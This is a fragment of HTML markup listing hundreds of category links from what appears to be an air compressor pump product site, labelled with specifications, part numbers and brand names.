	<li class="cat-item cat-item-2182"><a href="https://windcompressorpumps.com/category/2002-2014/" >2002-2014</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://windcompressorpumps.com/category/2003-2004/" >2003-2004</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://windcompressorpumps.com/category/2003-2005/" >2003-2005</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://windcompressorpumps.com/category/2003-2006/" >2003-2006</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://windcompressorpumps.com/category/2004-2014/" >2004-2014</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://windcompressorpumps.com/category/2005-2009/" >2005-2009</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://windcompressorpumps.com/category/2006-2012/" >2006-2012</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://windcompressorpumps.com/category/2006-2017/" >2006-2017</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://windcompressorpumps.com/category/2007-2011/" >2007-2011</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://windcompressorpumps.com/category/2007-2012/" >2007-2012</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://windcompressorpumps.com/category/2007-2013/" >2007-2013</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://windcompressorpumps.com/category/2007-2014/" >2007-2014</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://windcompressorpumps.com/category/2007-2016/" >2007-2016</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://windcompressorpumps.com/category/2008-12/" >2008-12</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://windcompressorpumps.com/category/200psi/" >200psi</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://windcompressorpumps.com/category/2010-2012/" >2010-2012</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://windcompressorpumps.com/category/2010-2016/" >2010-2016</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://windcompressorpumps.com/category/2011-2013/" >2011-2013</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://windcompressorpumps.com/category/2011-2020/" >2011-2020</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://windcompressorpumps.com/category/2012-2018/" >2012-2018</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://windcompressorpumps.com/category/2013-2019/" >2013-2019</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://windcompressorpumps.com/category/2065-3hp/" >2065-3hp</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://windcompressorpumps.com/category/21cfm/" >21cfm</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://windcompressorpumps.com/category/2200w/" >2200w</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://windcompressorpumps.com/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://windcompressorpumps.com/category/220v-230v/" >220v-230v</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://windcompressorpumps.com/category/220v110v/" >220v110v</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://windcompressorpumps.com/category/220v50hz/" >220v50hz</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://windcompressorpumps.com/category/22kw/" >22kw</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://windcompressorpumps.com/category/22tesla/" >22tesla</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://windcompressorpumps.com/category/23cfm/" >23cfm</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://windcompressorpumps.com/category/24-25hg/" >24-25hg</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://windcompressorpumps.com/category/250lmin/" >250lmin</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://windcompressorpumps.com/category/250w/" >250w</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://windcompressorpumps.com/category/25hp/" >25hp</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://windcompressorpumps.com/category/280w/" >280w</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://windcompressorpumps.com/category/29-52/" >29-52</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://windcompressorpumps.com/category/2air/" >2air</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://windcompressorpumps.com/category/2hp15kw/" >2hp15kw</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://windcompressorpumps.com/category/2hp3hp/" >2hp3hp</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://windcompressorpumps.com/category/2piston/" >2piston</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://windcompressorpumps.com/category/2wgx6/" >2wgx6</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://windcompressorpumps.com/category/2wgx6b/" >2wgx6b</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://windcompressorpumps.com/category/2wgx7/" >2wgx7</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://windcompressorpumps.com/category/2z499/" >2z499</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://windcompressorpumps.com/category/3-cylinder/" >3-cylinder</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://windcompressorpumps.com/category/3-piece/" >3-piece</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://windcompressorpumps.com/category/3-piston/" >3-piston</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://windcompressorpumps.com/category/300bar/" >300bar</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://windcompressorpumps.com/category/300bar4500psi/" >300bar4500psi</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://windcompressorpumps.com/category/300psi/" >300psi</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://windcompressorpumps.com/category/300tdi/" >300tdi</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://windcompressorpumps.com/category/300w/" >300w</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://windcompressorpumps.com/category/30gal/" >30gal</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://windcompressorpumps.com/category/30mp/" >30mp</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://windcompressorpumps.com/category/30mpa/" >30mpa</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://windcompressorpumps.com/category/30mpa-3/" >30mpa-3</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://windcompressorpumps.com/category/30mpa300bar4500psi/" >30mpa300bar4500psi</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://windcompressorpumps.com/category/30mpa4500psi/" >30mpa4500psi</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://windcompressorpumps.com/category/30mpa4500psi300ba/" >30mpa4500psi300ba</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://windcompressorpumps.com/category/34hp/" >34hp</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://windcompressorpumps.com/category/350w/" >350w</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://windcompressorpumps.com/category/35lmin/" >35lmin</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://windcompressorpumps.com/category/375l/" >375l</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://windcompressorpumps.com/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://windcompressorpumps.com/category/3z492/" >3z492</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://windcompressorpumps.com/category/4-hp/" >4-hp</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://windcompressorpumps.com/category/4000w/" >4000w</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://windcompressorpumps.com/category/400bar/" >400bar</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://windcompressorpumps.com/category/400p/" >400p</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://windcompressorpumps.com/category/40mpa/" >40mpa</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://windcompressorpumps.com/category/444c/" >444c</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://windcompressorpumps.com/category/4500psi/" >4500psi</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://windcompressorpumps.com/category/4500psi30mpa/" >4500psi30mpa</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://windcompressorpumps.com/category/45cfm/" >45cfm</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://windcompressorpumps.com/category/45hp/" >45hp</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://windcompressorpumps.com/category/46cfm/" >46cfm</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://windcompressorpumps.com/category/47-6l/" >47-6l</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://windcompressorpumps.com/category/480c/" >480c</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://windcompressorpumps.com/category/480w/" >480w</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://windcompressorpumps.com/category/4b246/" >4b246</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://windcompressorpumps.com/category/4b248/" >4b248</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://windcompressorpumps.com/category/4e0616007e/" >4e0616007e</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://windcompressorpumps.com/category/4hp115psi/" >4hp115psi</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://windcompressorpumps.com/category/4runner/" >4runner</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://windcompressorpumps.com/category/5-10hp/" >5-10hp</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://windcompressorpumps.com/category/5-er/" >5-er</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://windcompressorpumps.com/category/5-hp/" >5-hp</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://windcompressorpumps.com/category/50-60hz/" >50-60hz</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://windcompressorpumps.com/category/550w/" >550w</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://windcompressorpumps.com/category/55hp/" >55hp</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://windcompressorpumps.com/category/560w/" >560w</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://windcompressorpumps.com/category/576cfm/" >576cfm</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://windcompressorpumps.com/category/58cfm/" >58cfm</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://windcompressorpumps.com/category/5in1/" >5in1</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://windcompressorpumps.com/category/5pcs/" >5pcs</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://windcompressorpumps.com/category/5ton/" >5ton</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://windcompressorpumps.com/category/6-gallon/" >6-gallon</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://windcompressorpumps.com/category/6000psi/" >6000psi</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://windcompressorpumps.com/category/610-1304/" >610-1304</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://windcompressorpumps.com/category/68239571ab/" >68239571ab</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://windcompressorpumps.com/category/750w/" >750w</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://windcompressorpumps.com/category/755h/" >755h</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://windcompressorpumps.com/category/75hp/" >75hp</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://windcompressorpumps.com/category/75kw/" >75kw</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://windcompressorpumps.com/category/7cfm/" >7cfm</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://windcompressorpumps.com/category/7pcs/" >7pcs</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://windcompressorpumps.com/category/8-11cfm/" >8-11cfm</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://windcompressorpumps.com/category/800w/" >800w</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://windcompressorpumps.com/category/80lmin/" >80lmin</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://windcompressorpumps.com/category/811cfm/" >811cfm</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://windcompressorpumps.com/category/85lmin/" >85lmin</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://windcompressorpumps.com/category/88cfm/" >88cfm</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://windcompressorpumps.com/category/8bar/" >8bar</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://windcompressorpumps.com/category/8gal/" >8gal</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://windcompressorpumps.com/category/949-000/" >949-000</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://windcompressorpumps.com/category/949-001/" >949-001</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://windcompressorpumps.com/category/95-02/" >95-02</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://windcompressorpumps.com/category/98-03/" >98-03</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://windcompressorpumps.com/category/980w/" >980w</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://windcompressorpumps.com/category/a2203200304/" >a2203200304</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://windcompressorpumps.com/category/abacaltlas/" >abacaltlas</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://windcompressorpumps.com/category/abacbelairecp/" >abacbelairecp</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://windcompressorpumps.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://windcompressorpumps.com/category/abox/" >abox</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://windcompressorpumps.com/category/abp-5950055/" >abp-5950055</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://windcompressorpumps.com/category/accu-rate-air/" >accu-rate-air</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://windcompressorpumps.com/category/acmount/" >acmount</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://windcompressorpumps.com/category/aco009e/" >aco009e</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://windcompressorpumps.com/category/aco300a/" >aco300a</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://windcompressorpumps.com/category/aco500/" >aco500</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://windcompressorpumps.com/category/actively/" >actively</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://windcompressorpumps.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://windcompressorpumps.com/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://windcompressorpumps.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://windcompressorpumps.com/category/advantages/" >advantages</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://windcompressorpumps.com/category/air-max/" >air-max</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://windcompressorpumps.com/category/airbase/" >airbase</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://windcompressorpumps.com/category/airbrush/" >airbrush</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://windcompressorpumps.com/category/aircompressor/" >aircompressor</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://windcompressorpumps.com/category/airend/" >airend</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://windcompressorpumps.com/category/airex/" >airex</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://windcompressorpumps.com/category/airforce/" >airforce</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://windcompressorpumps.com/category/airhydraulic/" >airhydraulic</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://windcompressorpumps.com/category/airka/" >airka</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://windcompressorpumps.com/category/airman/" >airman</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://windcompressorpumps.com/category/airmatic/" >airmatic</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://windcompressorpumps.com/category/airmax/" >airmax</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://windcompressorpumps.com/category/airmaxxx/" >airmaxxx</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://windcompressorpumps.com/category/airmoto/" >airmoto</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://windcompressorpumps.com/category/airsusfat/" >airsusfat</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://windcompressorpumps.com/category/airxwills/" >airxwills</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://windcompressorpumps.com/category/akface/" >akface</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://windcompressorpumps.com/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://windcompressorpumps.com/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://windcompressorpumps.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://windcompressorpumps.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://windcompressorpumps.com/category/amazingly/" >amazingly</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://windcompressorpumps.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://windcompressorpumps.com/category/anbull/" >anbull</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://windcompressorpumps.com/category/anest/" >anest</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://windcompressorpumps.com/category/animation/" >animation</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://windcompressorpumps.com/category/anlasser/" >anlasser</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://windcompressorpumps.com/category/anr3731/" >anr3731</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://windcompressorpumps.com/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://windcompressorpumps.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://windcompressorpumps.com/category/apex/" >apex</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://windcompressorpumps.com/category/aqua/" >aqua</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://windcompressorpumps.com/category/aquarium/" >aquarium</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://windcompressorpumps.com/category/arksen/" >arksen</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://windcompressorpumps.com/category/assist/" >assist</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://windcompressorpumps.com/category/astroai/" >astroai</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://windcompressorpumps.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://windcompressorpumps.com/category/audew/" >audew</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://windcompressorpumps.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://windcompressorpumps.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://windcompressorpumps.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://windcompressorpumps.com/category/auto-stop/" >auto-stop</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://windcompressorpumps.com/category/auto-vox/" >auto-vox</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://windcompressorpumps.com/category/autokompressor/" >autokompressor</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://windcompressorpumps.com/category/automanual/" >automanual</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://windcompressorpumps.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://windcompressorpumps.com/category/automobile/" >automobile</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://windcompressorpumps.com/category/autoride/" >autoride</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://windcompressorpumps.com/category/autostop/" >autostop</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://windcompressorpumps.com/category/avid/" >avid</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://windcompressorpumps.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://windcompressorpumps.com/category/b3800/" >b3800</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://windcompressorpumps.com/category/b5900/" >b5900</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://windcompressorpumps.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://windcompressorpumps.com/category/baldor/" >baldor</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://windcompressorpumps.com/category/balloon/" >balloon</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://windcompressorpumps.com/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://windcompressorpumps.com/category/bare/" >bare</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://windcompressorpumps.com/category/baseus/" >baseus</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://windcompressorpumps.com/category/bauer/" >bauer</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://windcompressorpumps.com/category/belaire/" >belaire</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://windcompressorpumps.com/category/belairechicago/" >belairechicago</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://windcompressorpumps.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://windcompressorpumps.com/category/bendix/" >bendix</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://windcompressorpumps.com/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://windcompressorpumps.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://windcompressorpumps.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://windcompressorpumps.com/category/billet/" >billet</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://windcompressorpumps.com/category/binks/" >binks</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://windcompressorpumps.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://windcompressorpumps.com/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://windcompressorpumps.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://windcompressorpumps.com/category/board/" >board</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://windcompressorpumps.com/category/bore/" >bore</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://windcompressorpumps.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://windcompressorpumps.com/category/bostitch/" >bostitch</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://windcompressorpumps.com/category/boyu/" >boyu</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://windcompressorpumps.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://windcompressorpumps.com/category/brandname/" >brandname</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://windcompressorpumps.com/category/brandnew/" >brandnew</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://windcompressorpumps.com/category/brands/" >brands</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://windcompressorpumps.com/category/britpart/" >britpart</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://windcompressorpumps.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://windcompressorpumps.com/category/bubble/" >bubble</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://windcompressorpumps.com/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://windcompressorpumps.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://windcompressorpumps.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://windcompressorpumps.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://windcompressorpumps.com/category/bulldog/" >bulldog</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://windcompressorpumps.com/category/bullseye/" >bullseye</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://windcompressorpumps.com/category/burned/" >burned</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://windcompressorpumps.com/category/c2c2450/" >c2c2450</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://windcompressorpumps.com/category/c2c27702/" >c2c27702</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://windcompressorpumps.com/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://windcompressorpumps.com/category/calculate/" >calculate</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://windcompressorpumps.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://windcompressorpumps.com/category/camaro/" >camaro</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://windcompressorpumps.com/category/campbell/" >campbell</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://windcompressorpumps.com/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://windcompressorpumps.com/category/carsun/" >carsun</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://windcompressorpumps.com/category/carywon/" >carywon</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://windcompressorpumps.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://windcompressorpumps.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://windcompressorpumps.com/category/cast-iron/" >cast-iron</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://windcompressorpumps.com/category/cat/" >cat-</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://windcompressorpumps.com/category/cat-1p1060s/" >cat-1p1060s</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://windcompressorpumps.com/category/cc1016953/" >cc1016953</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://windcompressorpumps.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://windcompressorpumps.com/category/centrifugal/" >centrifugal</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://windcompressorpumps.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://windcompressorpumps.com/category/championspeedaire/" >championspeedaire</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://windcompressorpumps.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://windcompressorpumps.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://windcompressorpumps.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://windcompressorpumps.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://windcompressorpumps.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://windcompressorpumps.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://windcompressorpumps.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://windcompressorpumps.com/category/chinook/" >chinook</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://windcompressorpumps.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://windcompressorpumps.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://windcompressorpumps.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://windcompressorpumps.com/category/ci10/" >ci10</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://windcompressorpumps.com/category/ckieck/" >ckieck</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://windcompressorpumps.com/category/ckmta12/" >ckmta12</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://windcompressorpumps.com/category/cksa12/" >cksa12</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://windcompressorpumps.com/category/clarke/" >clarke</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://windcompressorpumps.com/category/coats/" >coats</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://windcompressorpumps.com/category/coido/" >coido</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://windcompressorpumps.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://windcompressorpumps.com/category/coin-operated/" >coin-operated</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://windcompressorpumps.com/category/coleman/" >coleman</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://windcompressorpumps.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://windcompressorpumps.com/category/compair/" >compair</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://windcompressorpumps.com/category/compatible/" >compatible</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://windcompressorpumps.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://windcompressorpumps.com/category/compress/" >compress</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://windcompressorpumps.com/category/compressed/" >compressed</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://windcompressorpumps.com/category/compressor/" >compressor</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://windcompressorpumps.com/category/compressorpump/" >compressorpump</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://windcompressorpumps.com/category/compressors/" >compressors</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://windcompressorpumps.com/category/comprevac/" >comprevac</a>
</li>
